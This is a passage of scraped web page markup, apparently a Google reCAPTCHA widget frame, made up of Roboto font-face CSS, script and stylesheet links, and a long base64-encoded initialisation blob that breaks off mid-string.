  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q1qJP_CKDVgXn6Ziakra1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q1qJP_CKDVgXn6Ziakra1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q1qJP_CKDVgXn6Ziakra1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CqBMywrliw6xhLcO5wr3Cg8OtwprCocKsS1MYwrPCmMKMbTnDr8Obw5EDw6zDjMKEw4FrYFfDmMKtBxHCqMKrwppkeSdRw6NGDcO5w4DCmcOZO0Q8wqoPZsO3wp5ZGShKw7h5Z3XDvMK5ayjDsnMkTcO/wqrCpsOGw4PDuMO3w69yw4nDgcKLwoJSw5/DssO9wp7CtcOicgg3w7nCtMOhw4XDiCIPNCB+w4/DjcOoMG/[base64]/Dl8OyRBLDoxBCwoVhw65lwrnCqsKMwoguMMKVSRzCnC/CqjXCsgDDiX4lw5/DmcKDOjIew5cHfMO9wr4QY8O5TXZnQMONPcOFSMOQwrTCnGzCkEYuB8OJOwjCqsK6wqLDv2VCwp59HsOEF8Ofw7HDsB5sw4HDnXBGw6DClsKWwrDDrcOFwrPCnVzDuxJHw5/CrCXCo8KAGFYBw5nDpMKvPnbCi8KHw4UWKlTDvnTCj8KVwrLCmyIbwrPCujvCnsOxw54owp4Hw7/DmCkeFsKaw5zDj2gYL8OfZcKIDQ7DisKjYizCgcKnw70rwokpLQHCisOHwpc/R8Oawoo/a8O3YcOwPMOQMzZSw5sbwoFKw6fDmXvDuTfCrMOfwpvCo8KVKsKHw5/CggnDmcO3dcOHXHU1CywlAMKBwo3CoCgZw7HCvm3CsAfCvS9vwrfDkcKmw7dgDGU9w4DCpE/DjMKDHmguw6VOW8KBw7cRwqxhw5bDpE/DkEJXw5sjwrcYw7HDn8OGwpHDmcKew6QFDcKSw6DCqArDmsOBb13CpXzCvsOzAQ7CtMKnenfCpMOcw4ocIh81wpDDgG8zecODe8OwwqzClwbCvcOjccO9wpfDsydcPyXCsT/DqMK9wqdSwp7CgsOAwq3DsgzDhMKnw6vDq1AfwpXCjD3Du8OYKCErKyDDisOcYi/Dm8K2wrpqw5rCiGwXw7xKw4zCqhLCssKlw6rCh8OwHsO2G8O2MMOyJ8Kjw6lvV8OJw4bDk0d0UsObAsK7SsOmG8OuOyLCisK2wqUUWRLCrSLDl8O2wpfCow87wpVnwq/DvDTCqlR9wpLDgMK+w7rDonNOwqtjB8KYP8OhwrN3dMK2FmsPw4/CsRzDosOfwpk/G8O4FRMMwr4ewpI1KRfDkhQ6w7MXw4R1w6fCp1TCqXx+w5nDpiwILXLCr1tAwprCtlTDnX7CucKdflgow6LCuCvDkT/Dr8Kww4fCjcOEw4l9w4hDHArDm1VVw47CisKVJsKlwoPCusKDwpogD8O2LsO+w7h9w4N/fTUCaizDusOew7/DhgHCoUrDj0bDvCgpcnUyUS3Ci8O+U0wuw4DCocKlwoBiP8K3woZ/VgbCiWsVw7/[base64]/CksOlecKPE1o/wq17bcK3LsKEw4hVw6fCtMO6CywSw4cFwqTCviDCicO6UcO7JWTDj8OBwp8NwrgMw47Ci1fDiFIpwoURLX3Dih8VRsO2wo3DvFY/w6DCkcOFYnstw6vCkcOtw4bDtMO3cxxXwqEWwofCqA8JQA3DvSvCtMOTwpvDqBhXfMOZB8OXwp7DhnXCsG/CuMKsOXQ4w7NkSlvDi8OSX8Osw7/DthDCjsKow7ApEHRMw7nCrsO2wp88w53DkkXDiAXDiGsPw4TDl8KGw6nDrsKUw4bCtw4nw4sJSsKzBkjCkxTDikQhwoACG1c3IsKJwr1IKlQYTF7CoC/Ck8KOAcKwVHHChDA7w7lUw4rCtmt1w7A7SzvCucK0woN4w5/CocOMXnY2wqDDl8Kpw7R1A8O+w5l+w5DDisODwp4ew7Zsw77Cv8OXXiHDgjLCpsOIWWtowo9HeWLDmsKkDcKMw61Dw7low43DscKHw7tkwqfCgcOCw4HCsmFTZTDCq8KPwpvDpG5gw7BKwpXCvHFBwpjCrnnDtcK/w4Ndw53DmMO/[base64]/wq7DmwQ5wpDCrS7CmMKGwok0QS7Cj8OUw5nDuMKjw6cZw5TDjh4rDW7DhiTDuUgCKCPDqjRbw5DCrhApRMOGHnxRSMKGwoTDi8OZwrbDgUMCR8KXI8KNFcOnw7MucsKeIcKewprDuB3CssOzwotAwrnCoDEBE2HCiMOUwqcgGWcRw7d/[base64]/CrcKIw5x+CsKsTk7DlMO+w73CkMKnw5pFBsOdZ8KMw5/DmBczHMKKwq7CqcOfwr8yw5HDgwc6VsKZUXcuPsOBw7oxEsK+dMOcQHjDpnVWG8KIU2/DuMKqFCDChMKTw7jDhMKmP8OywqzCkGjCtMOXw4vDjBrDqmLCjsOfGsK7wpo6RzttwpU0LxQcw6zCusKZw4HDn8KowrHDnsKiwosIfMOlw6fCmMO9w7wZdyzCnFYqCUEVw542woRlwq7CsQbCpGpGCCjDr8Kfc2HCjy/Do8KBEBzDi8Kbw6XCvsO6EGxYGVR/DsKVw6AMJVnCpF5LwpnDqB0Lw6srwrrCs8OfIcO6wpLDvMKNBCrCpsK4FMONwqI/wrfCg8KCGmTDhj0lw4jDlxQiS8KleBpGw6DCrsOcw57DuMKDG1TChj8uJcOhCcKNasOdw644DzfCusO0w4vDucKiwrXCs8KMw6cvK8K+w4nDvcOvZBfClcKRYsKVw4Z6wpzCsMKuwql4LcOfTsK9w7gkw67CuMKqQlbDocO5w5rDn2xFwqcSQsOwwpB3QDHDpsK/G2Bhw7XCmUV8wqnCpV7CuRTClT7CvDspwpHCvsKiw4zCh8OMw75zc8OiW8O7d8KzLUjCsMKBIRxdwqrDrTlowoYHfAVZARE6w7zDjMKZwovDssOkw7MIw7kmPjkxwrk7RhvCisKdw4vCh8KbwqTDtD3Cqhwjw7nCmMKNHsKXeVPDpkTDuxLCvsK5RF0ESm/[base64]/[base64]/DlX9KTcKNwqLDrQhjwqV3Q8K/[base64]/CgsK4NDYAw4ErwoFmAjt1U8KGWBDDksOow7LDpMKZwpzDlcOCwoXCtSrCsMOJFCnCgXgUFmtqwq/Dl8KHB8KFCMOzHmDDtcKpw54PR8K4P2pzScKaZMKVYwrCj0/DusOjwoDCnsODdcOFw53Cr8KOw47ChBAvw4dew6MQNy0tXhgawrDDoW3Dg0/ChB/CvyrCtErCryPDr8O7w7Q5A3DCgnJbDsOXwok5wrPCqsKTwrgCwrgOHcOGYsKVwoBaWcKHwrbCncOqw7Vtw6wpwqsGwrASKcO1wq9iKRnClX8Iw4zDlSLChcOIwosrNkTCrCJlw79kwqJNI8OtcsO+wo0kw5oAw4tLw51VWWHDghDCqRnDm0p6w4/Dl8K3bsOWw47DrcOPwrLDr8KNwr/DpcKtwqPCq8OIDFwKe1FAwqPCkQ5uU8KvIsObEcKcwpwxwqHDoiFfwooCwph2wo9hYXYHw70gdVYdNMKVeMO6EU0Dw6DDrcOqw5LDrhFVXMOyUibCjMOcHcKXcnjCjMO8wo4+FMONS8Kuw5YOR8OQasK/w4kKw5VIwpLDs8OOwqbCuQ/[base64]/wp1DXlMeCmhQwrMywqMzw5MlZDTDr8K0TcOMwot+wpPDisOmw7bDq0EXwqnCi8Oke8KzwpPChcOsVk/CpgPDsMKawp/CrcKNe8OsQi7CpcKrw53DhTzDhsKsbhTCv8OIQktjwrIXw7nDhzPCq2DDvcKhw48BB0XDkXDDs8K8ZsOZW8OxbMOrYiDCmm9twoRXRMOCHyx4fQQbwoXCncKfCUbDj8O/[base64]/[base64]/DhMKTacKaJsKRKylYwrxLAQPDucK8CGhhw7nChMKLUMK3AC/CozDCiT8HRcKgS8K6asOeGMKPAcOQPsKow7bCtR3Dsm3ChcKnS3/CiFHClcKrdcKOwr3Dj8Ogw4Q9w6rDp1lVQmzCksOMw7rDkwnCj8KCw44ad8OTJMOIFcK2wqROwp7DrVHCqQDDoUrDswHDmTPDkMO9wrBRw5fCisOewpRmwrJVwo9pwpwXw5vDtMKVNjrCuDDCgHvCoMKWX8O6Q8KeAcOjSsOdHMKmKghbZDLCncK/O8OdwrcTGh4gD8OBwoBBL8OJC8OcVMKVwpTDl8O4wr8RYsOGMzfCqBrDkhTCs3zCgBJCwpMubW0cfMKfwqXDj1fDiTUVw6/CgkPDpMOCWMKCw70swqDCusKvwpI8w7nDicKgwoIDw51owoDCi8O7w5HCu2HDgEvCtcKlQGXDjcOeKMO2wqvCr07DtsKIw5FYL8Ksw7RKV8OJbcKuw5YWL8OSw6bDlMOwainCtnXDnH0ywrcrUlRnMAHDlHjCocOYWDtTw60/wpBpw5vDpMK9w4smGsKdw5JVwoEewqvClUjDvn/CmMK1w7jDrXfCqMOAwozChyfClsOxa8KCLBzCtTLCjUXDhMOXNnxnwqvDsMKww4JdUUluw5fDu2XDuMKPeSbCnMOww6rCpMK4wrnChMKDwp8YwqfCvm/DgiXDp3DDlcKhcjrDgMK/GMOaVsOnCX0yw4TCtWHCmhETw6zCjcO/wodzOMK/ZQw1A8KUw70KwqDChMO5IsKIYzZHwqTDu0/Dm3gRLB3DvMOHwqhhw7JOwpvDnXfCu8ONPsOIw6QIa8O8JMKIw77DpisTCcOda2DCiQnDgx0fbsODwrHDuk4sVsKiw7x+MMOfHx7CpsKBYcKaaMOsSAPCsMKpSMO6A34dOU/[base64]/CrcOaQSTCkxsYwpTCvsKhfw3DvicCwo3Dm8K7w4zDvsKnwr0qwrp/NksjKcOVwrHDihjCimFoeDTDqMOEeMOBwqzDt8KAw7DCqsKlw4zClBB1wqp0L8K9QsOxw6PCpk1GwpEFY8KCEcOow6nCmsOKwp1VFcKjwq8zfsKTLysHwpPCh8Osw5fCiis3VnBPTMK1wpnDoBN0w4YySsOGwqt0QsKFw7vDnVhNwqE3w7Nnw4QOwpTCrk/CosKRLCPCp23Dm8OcNkTChsKWSkXCv8OgU0AGwpXCmCLDv8OMcMK8TzfCnMK2w6fDrMK9wrzDox41b2BQZcKVFkt1wph+OMOowqxkNVg+w5zDozkhJCJVw6PDhsO9NsKgw6lUw7cnw4AzwpLDkGtfCx95Ai9ULmfDusOtaAsiK0/[base64]/XTEzIxgaEWXDtMOxEH0TIk1twqrDhBnDucOPw7J+w73Cs2wiwr0Nwo5UBC3DgcK6UMOHwrHCvcOffMOgccK3Kz9lYnFLPW9nwqDCqTXCmlQpZQfCpcKuYmPDt8KgP1rCpFoKcMKncE/Dv8KxwqzDl3gxI8OJfsOHwoFIwqHCvsKYPSYmwprDoMKwwoU8dDzDicKvw4oQw5TCgMOQFMORUjsIwqXCusOTwrN5wpjCmwvChRwTRcK3wqojP3EkHMK+BMOYwovDmMKpw5/[base64]/DucKewqzCvcKrPsKqLcK9QcKpfsK5Bll8w5cPd0oiw4bCgsOSNzXDgcKPJMOLwrkDwpUuBsOXwpfDhMKXB8OPSX/DjcKEIAROR23CrlUcw4MTwrjDqcOBY8KNbMKtwrJXwqAMJVFIPC3DocOjwrnDjMKIa3tvLcO9IyAOw6d0Oll/BcOnXsOSZCbCtTnCrAltwrfDqVHDl1/CqEJqw5QPfD0BUcKJUcKpLTxTJH13GMOgw6XCkzXCk8OQw47Dr1jCkcKYwq83KUTCqsKVIMKLSDV5w5tNw5TCqsKiw5bDscK7wrliD8OfwrlDKsO/[base64]/CksKSwofDqgbDg0VNBcK7wr/[base64]/DiFk/UsKQJMKhXsKGfMKvw4ZSEcOEw6g0wq3Dgn1uwoAuHcK2wqEqC2JFwq4ZF23DskRzwrJdB8O/[base64]/CkypOPcOQFEbCmFHCsh07RHTDp8KIwpEdwpkIfsOGEnDCv8OTwpzDmsOqdRvDosOpwrwBwohcGgBPAcOyJAdzwo3DvsOnSj9vZmVaAsOJTcO2GwfCuR8xBMK7OcO5T20ww6bCu8K1d8OUw41jSR3CuCN2Ol3DucOVw7vDqCjCnB/[base64]/OR4UwrnCjcOoAyXCo1hnRcKqJS/DnsKiwpV5PcO6wrkjw7jDp8OzMCwdw5fCpMKGOkA8w43DsVnDumzDtMKAOcOtZXEbw7rDpiPDnTfDqzw8w5xTK8OewqrDmwhLwrROwos1a8O7wpkjPQDDpzPDu8KbwpF+AsKVw4wSw7s2w7pBw69Ow6IwwprCk8OKE3/CiiFhw7oRw6LDunnDkA9Pw5Mbw71Zw6kFw53Dkhk7esKGVMOww7vChMOhw6FlwrvDmcOmwpbCuldywqJow4vDsCXCtlPDl0TCsnrCvsKxw7zDtcOsGF5Hwoh4w73DrUTDkcKtwpzCj0ZqHVjDisOeaksYCsK+bSQQwqbDqx/Ct8KpGHvDpcOAMMOLw47CusOkw5DDj8KcwpDCig5swrwnLcKKw58fwrtRw5rCuiHDqMOzcCrDrMOtKFLDncOvKCJGJcO+csKHwp7CisOQw7PDpGATFlDDsMO/wrJpwpbDlWrCisOtwrDDk8Oiw7Auw57DkcOJXg3DiFtWARfDjBR3w6xFAG/DtRXCicKQaWLDisODwrFENh5cWMOzJ8KUwo7DjMKdwpTDpWkDSVzCvcOhLcKGwpR/XmTDh8K0wp3DuVsbBQrDv8KccsKrwqjCvxdawrt+wojCksOFVMOUwpzCtHTCiGVcw6/DhxFLw43DlcK3wr3CisK6W8Oow4XCr2LClmDDmUdBw4XDtlTCvcKHHHYaHsO/w4LDgQNiOkPDosOhE8KDwp3DsgLDhcOBb8O3OmR6a8OYZsO/[base64]/CtC7Dv8OgOUnCpsKIw7zDoFZNw6dnw7PCkjjCk8KhNsOIw7TCocOsw6fCslZEwrvCvl5rwp7CoMO4wqLCtmhAwpnChVLCjcK0L8KkwrDDumVFwqhheEDDhMKlwpohw6RCXVYhw4vDuGQiwrZQwqHCtFcpMUt7wr8twr/[base64]/wosRw5QBwpvCnDLDlcKQdw4ZworDsDXCh3TDjH3Do07DkjfCjMO8wrd/R8OST1xPPsKDUcK7RjxqJwDCrXPDqMOJw4LCuSxLwpIsYlYFw6UwwphvwqbCukLClmpJw4AwHW/CnMOIw6bCkcOjE3FYbcK2KnM4wptKOcKRRcOdZcK/wopXw63DvcKnwoR+w491TsKIw6vCtlXDjRRrw53CqsK/HsKwwqd3B1zCjx7DrcKSHMOse8KUPxvCmBA5C8K7wr3CtMOwwqBQw7PCvcOmI8OWIC5oBMKiSxxlXSDDjsK0w7IRwpfDiCrDjMKEQ8KKw54xRMKsw47CuMKcXXXDmUPCq8OhZsONw4HCpzbCkTQSIsORAcKtwrXDk2bDhMK1wo/[base64]/DvcOMw5zDvcKZw7pcZTQ/wp7CqXHDpsKNVEF+e8OTTRpCw6fDnMO+w7LCjxJwwr9lw68xwrrCu8O9Gmhyw5TDrcO1BMOGw6NdeyXCs8OCSR8/w4YhSMKtwrjDlAjCsUvChsOlJmHDq8Ojw4PCvsOhZELCscORw4MkPkfCmcKSwr98wr3Dn3xTT1XDnwHDusO7eBjChcKqI1x2EsOUI8KbC8O6wpYgw5DCtyppCsKgMcOUIcKpMcOmZzjChg/ChmPDkcKSCsOTPMKrw5RAaMKqW8Oxwq4swrgXG0wsYMOLfxDCoMKWwoHDicKSw4jCgcOtYMKib8OpcMOWMsOxwo9AwpTCiynCrTpSb2nCjMKPYULDrSsHVj7DoW4EwpMzCsK5Y03CnS9+wpkiw7HCoRvCscK8w69Gw7F1w606Vy7DvcOmwqlJR2R/[base64]/wqTDj8OCK8O/[base64]/wph1HMOBZGHCngtewohwe1jDngbCtQHCvMOZb8KGES/DvcK8wqrDrnZJw6bCqsObwpjCs8OiesK2K3lPEsK5w4x4BijCl3DCvXzDi8OFJ1NhwpdiKzk4AMKtwqXCoMKvNnTClnE2ZBQoAk3Do1MGAjDDmXzDli4kBUnCsMKGw7/[base64]/BcOlw5fCj8OqGsO4w7bClVDDp8ORb8OvHQ7DvlVDwpVawrNEY8Obwo3CuAonwqNBNTFEw5/CtjXDiMOTdMOiw6PCtwZzVC/DqRBLcGbDhFZ2w6Q+MMOkwqFqMcKFw48Gw6w2B8KdXMKYwr/DlsOQwqdWDSjDl3XCqTYBV0Fmw6U+wq/DsMKTw5Q/NsOJw5HCnV7CpC/ClwbCv8OowoE9w4/DrsO9MsOyQ8Kaw6o9wpEzL0rCsMO3wqLCg8KqFXzCu8Ktwo3DqGczw4BGw7Myw5IMUlRzw5bDnsKEVSA/wp9VcWoAHMKWdMOfwrAPaU/DhMO5dlzChmR8D8KhLGbCucODH8KteCZ4TGrDjMKkZ1RYw7LCsCTCksO/LyPDksKCSl4ww5F7wr9Gw7IGw7NoRsKoAR7Dj8KVGMOiLndnwpDDjwXCvMOBw5cdw7QkYMK1w4Ayw7tcwobDh8OzwqMSPX9Vw5HDt8K/OsK7fg7Cuh8SwqPDh8KEwrMEECZOw5/[base64]/DqcOkwok5wr7DkHzCrMOFMcOcYUABWsKVFcKGMybDsVLDq1ZoYsKDw73CiMKRwpXDjVLDm8O6w43CuH/CtgF+w4gqw70Pwqhrw6rCvcKXw4bDicOpwoAjRmJ0K3nDo8ONwqEWcsKleGIVw5hqw7nCuMKHw5QEw594wrvDk8KgwobCgcOSw4AcJ1DCu1vCjh0qw7Qbw6Nuw6LDl0ISwp0jUcKvX8OFw7/CqQJOA8K8NsKywoh5w6lWw7sIw7XDlEIcwoN0MBxvKcOveMO6wrnDs3IyWsOHNENWJ2p/OjMYw6LCisKfw7Zgw6lkbBEgWsKmw7F2wqwKwqjCqFppwq3CiD45wrjDimsAIx5rbyJoSgJkw4c0f8K3ScKCCzDDhgLChMKSwrVLShXCihk4wq3CocOQw4TDl8Ksw7fDj8O/[base64]/[base64]/DiMOtwrhJI8O8wqRCw4TDt8OucmbCkBXDkMO3wqhhWQjClsOCOAzDk8OZZcKrWQ1YXsKhworDlMKROUjDlsOFwrQxf17DscOnN3bCl8OgVy7Dh8K1wrZxwoHDqkTDuAN/w49jEcO6woccw6paK8KidkQlNW44DcKFakIeK8Kzw49TegfDtHnCpCMHWQs2w4vDq8O7aMOAw449QsKPwq11bTTChRXCjXprw6tew6/Cu0LCjcKZw7rDizLCg0vCsCwqI8OtasKjwqg4C1nDo8KtFMKgwoHCiw0Aw7fDicKRUQRjw54PZ8K0w5N1w6/DvCjDm3jDgW7DpSwlw5NvHBnCpUTCnMKxw41mXB7DpsK0SjYMw6LDm8Klw7vDkiZNccKqwrFIw7Q7DsOQNsO7Y8KzwoI/H8OsJcKib8OUwoDCiMKRYFEmLjpVDlh/wrVEwrDDhcKyS8KASBfDpMKzZWEiZ8KCHcOKw73DscK4SSd8w73CklLDmWHChMOOwojDqzVkw7EvATvCnWzDpcOTwrt3AgcKAR/[base64]/DlsOhwrDCkHxcYUXDrcOmX8KQPWzDucO2UsOJKHXCjsOeD8KjQQrCgcKDDMOdw7wCw5h0wpzClcOKN8K7w7Emw7hzYBDDr8OSacKNwrXCh8OLwoNgwpHCssOheGc2wp3DhcKmwrF4w7/DgcKAw6o0wo/CsWvDnHlaNwZ/w54ZwrTDh2rCgSHCrV1Bd20fYsODQcO4woTCi3XDiyHCmsO6UXwiMcKhWix7w6YGRUx8wpE/[base64]/[base64]/[base64]/Du8O/wrfCo1HDqH3CpyF+RMOAWcKxwp4PN2DCgVtEw4hpwrLDsjd3woXCiQLDjjgjAy7Dsw3DtCBew7J2fMO3HcKUP0nDiMOXwpzCgcKkwo3DicKWJcKrasO+wrl/w47DnMK+w5BAwpvDqMKpGSXCtBYwwqzDsA/CsXXCkcKkwqY2wrHCsnDCkg5GNMKzw7jCmMONGh/[base64]/CtyVzFWFGZQ1bwqnCh8O7AMKqJT4hIcOXwrzCjsOEw4PCn8OEw4gBIiDDkxUCw4MUZcOwwpzDp2rDpMK8wqMgw7/Cj8K2VjfCocOtw43Do3oOPkDCpsOGwr5TKGNcasOww5DCvsOzDFkVwp7Cv8Orw4jChcKxwogfIsO1asOew5wPw77DhF9xRwZRAsOpbiXCq8OzWntrw7HCuMOfw4pcDxrCsGLCr8O9IcKiRwLClQtiw40zD1PDpcO4ecKVN2xzZMKdOTZ+wqIvw5/CvcOaVkzCoV9vw57DgcOGwpUEwq7DkMO4wqXDukXDvShawobCocOkwqw2HiNLw5p3woIbw5fCoHp5cVrCsRbChzFsBF8tJ8O8RDo/[base64]/Dig7Cj3F4wqAfwoglwqnCrl9Aw7vCrlLDtMOqfn4KGWsJw5zDpUURw7BcNWY2Ay1SwpV/w5jCpBzDpnrDk3V4w7Acwp8kw5R5asKKC0XDpmjDksKwwpBEUGdtwr3CiBQaWsOkUsK0PcOpHF81CMKYdyhzwpIWwqpeb8KHw6DCvMKbRMO/[base64]/CrRXCoUxlacOnLBElwqA0w7ZTw5nDmxnDiSnDiMOpTk1jcsOaWBfCtVMOG1MxwqTCssOsMwxSV8K9ccK5w504w5vCpMOZw6ZKISoKfApyFcOpMcKzQcO1ABzDkGrClnHCvwBXBzY4w69wBifCtEILcsKEwqcWY8Oyw6hSw6VAw7vDj8KcwqTDmGfDkm/CjxxNw4BKw6XDi8OOw53CkTknwofCr0jClcKNwrM0w7TDohHDqAhmLjE+BSHCu8KHwowNwo/DqAT